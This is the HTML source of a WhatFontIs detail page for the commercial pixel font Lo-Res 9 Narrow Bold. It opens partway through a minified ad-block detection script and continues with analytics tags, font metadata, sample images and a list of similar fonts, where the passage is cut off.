i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Lo-Res-9-Narrow-Bold.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-id',
  event_label: 'img2new',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img2new',
  'value': 0
});
window.addEventListener('DOMContentLoaded', (event) => {
  const domReadyTime = Math.round(performance.now());
  gtag('event', 'dom_ready_performance', {
    'timing_value': domReadyTime,
    'page_path': window.location.pathname,
    'event_category': 'Performance'
  });
  console.log(`DOM Ready semnalat în GA4: ${domReadyTime}ms FS`);
});

</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Lo-Res 9 Narrow Bold font","description":"<b>\n        \t\tDownload Lo-Res 9 Narrow Bold font. \n        \t</b><br />A bold, pixelated font with a narrow structure.<br>This font features a pixelated, blocky design reminiscent of early digital displays. It has a bold and narrow appearance, with each character formed by a grid-like structure.<br>Ideal for retro-themed designs, video game graphics, and digital art projects.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/NMY_Lo-Res-9-Narrow-Bold.font","productID":"105275","releaseDate":"Dec 08 2016","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-BoldA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-BoldA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bolda.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bolda1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bold0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bold01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.97,"bestRating":5,"worstRating":0,"reviewCount":654}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Lo-Res 9 Narrow Bold font</h1></li>
						<li class="breadcrumb-item">MyFonts.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='NMY_Lo-Res-9-Narrow-Bold.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://apicdn.myfonts.net/v1/fontsample?cell=60&idtype=styleid&id=88576&text=WhatFontis.com"  alt="Lo-Res 9 Narrow Bold" id="result105275"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.tkqlhce.com/click-9258203-13915248?sid=details&url=https%3A%2F%2Fwww.myfonts.com%2Fsearch%3Fquery%3DLo-Res%2B9%2BNarrow%2BBold" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNbeforepublisher');gtag('event','V19-domain-myfonts');" title="Download Lo-Res 9 Narrow Bold Font" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-BoldA.png" alt="Lo-Res 9 Narrow Bold Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-BoldA1.png" alt="Lo-Res 9 Narrow Bold Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bolda.png" alt="Lo-Res 9 Narrow Bold Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bolda1.png"  alt="Lo-Res 9 Narrow Bold Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bold0.png" alt="Lo-Res 9 Narrow Bold Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bold01.png"  alt="Lo-Res 9 Narrow Bold Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Lo-Res 9 Narrow Bold font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">MyFonts.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Dec 08 2016</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Lo-Res 9 Narrow Bold font</span><br />

								<span class="font-score">2.97/5</span><div class="font-votes" >654</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A bold, pixelated font with a narrow structure.
	 This font features a pixelated, blocky design reminiscent of early digital displays. It has a bold and narrow appearance, with each character formed by a grid-like structure.<br>
	 Ideal for retro-themed designs, video game graphics, and digital art projects.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Lo-Res 9 Narrow Bold font. 
        	<br>
								 
								 
							</div>
             				 <a href="NMY_Lo-Res-9-Narrow-Bold.similar"><button title="Similar free fonts for Lo-Res 9 Narrow Bold font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Lo-Res 9 Narrow Bold</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/res" title="res Font Search" class="btn btn-sm btn-white mb-2">res</a>
<a href="https://www.whatfontis.com/tag/0/narrow" title="narrow Font Search" class="btn btn-sm btn-white mb-2">narrow</a>
<a href="https://www.whatfontis.com/tag/0/bold" title="bold Font Search" class="btn btn-sm btn-white mb-2">bold</a>
<a href="https://www.whatfontis.com/tag/0/emigre" title="emigre Font Search" class="btn btn-sm btn-white mb-2">emigre</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/decorative-display-fonts/">Decorative/Display</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Short</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Retro</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for retro-themed designs, video game graphics, and digital art projects.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Lo-Res 9 Narrow Bold</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_PF-Ronda-Seven-Bold.font" title="PF Ronda Seven Bold Font">PF Ronda Seven Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_PF-Ronda-Seven-Bold.font" title="PF Ronda Seven Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/F/FF_PF-Ronda-Seven-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="PF Ronda Seven Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_PF-Ronda-Seven-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="PF Ronda Seven Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Cartoon-Riot-Regular.font" title="Cartoon Riot Regular Font">Cartoon Riot Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Cartoon-Riot-Regular.font" title="Cartoon Riot Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cartoon-Riot-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Cartoon Riot Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Cartoon-Riot-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Cartoon Riot Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Lo-Res 9 Narrow Bold from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Base-900-Sans-OT-Heavy.font" title="Base 900 Sans OT Heavy Font">Base 900 Sans OT Heavy Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
